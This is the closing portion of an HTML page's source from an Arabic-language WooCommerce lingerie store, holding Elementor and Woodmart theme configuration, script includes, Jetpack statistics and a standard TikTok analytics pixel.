\u0648\u0642\u064a\u0627\u0633\u0627\u062a \u0645\u062a\u0646\u0648\u0639\u0629 \u0644\u062a\u0646\u0627\u0633\u0628 \u0643\u0644 \u062c\u0633\u0645<\/p>\n"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fd17dc015a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0644\u0627\u0646\u062c\u0631\u064a &#8211; Bee Stylish &#8211; \u0627\u0644\u0623\u0646\u0627\u0642\u0629 \u062a\u0628\u062f\u0623 \u0645\u0646 \u0647\u0646\u0627","excerpt":"<p> \u062a\u0634\u0643\u064a\u0644\u0627\u062a \u0645\u0645\u064a\u0632\u0629 \u0645\u0646 \u0627\u0644\u0644\u0627\u0646\u062c\u0631\u064a \u0627\u0644\u0646\u0627\u0639\u0645 \u0648\u0627\u0644\u0639\u0635\u0631\u064a\u060c \u0628\u062e\u0627\u0645\u0627\u062a \u0639\u0627\u0644\u064a\u0629 \u0627\u0644\u062c\u0648\u062f\u0629 \u0648\u0642\u064a\u0627\u0633\u0627\u062a \u0645\u062a\u0646\u0648\u0639\u0629 \u0644\u062a\u0646\u0627\u0633\u0628 \u0643\u0644 \u062c\u0633\u0645<\/p>\n"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/pjax.min.js?ver=8.0.6" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_9e6043ab1822b30ccb16c2b9a0636033","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"18d63caaff","wishlist_fragments_nonce":"4bcfab8387","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"6b10cc9c25","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-widget-active-filters-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-page-title-rtl.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-loop-head-rtl.min.css","wd-woo-shop-el-products-view-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-products-view.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-shop-filter-area-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-order-by-rtl.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-active-filters.min.css","wd-bordered-product-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-bordered-product-rtl.min.css","wd-product-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-buttons-on-hover-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-buttons-on-hover.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop.min.css","wd-categories-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop-old.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-stretch-cont.min.css","wd-woo-opt-products-shadow-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-products-shadow.min.css","wd-sticky-loader-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-sticky-loader.min.css","wd-mfp-popup-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-magnific-popup-rtl.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-grid-gallery-rtl.min.css","wd-load-more-button-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-load-more-button.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/ajaxFilters.min.js?ver=8.0.6" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/sortByWidget.min.js?ver=8.0.6" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/shopPageInit.min.js?ver=8.0.6" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/clickOnScrollButton.min.js?ver=8.0.6" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/backHistory.min.js?ver=8.0.6" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"0","tz":"3","srv":"be-stylish.net","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '69818e5146390_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/categoriesMenu.min.js?ver=8.0.6" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/filtersArea.min.js?ver=8.0.6" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
